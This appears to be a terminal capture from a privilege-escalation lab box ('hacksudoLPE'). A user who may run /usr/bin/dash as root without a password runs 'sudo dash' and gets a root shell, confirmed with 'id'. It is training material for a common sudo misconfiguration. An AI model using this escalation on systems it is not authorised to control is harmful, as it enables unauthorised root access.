 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user13
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user13@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user13 on hacksudoLPE:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user13 may run the following commands on hacksudoLPE:
(root) NOPASSWD: /usr/bin/dash
user13@hacksudoLPE:~$ sudo dash
# id
uid=0(root) gid=0(root) groups=0(root)
#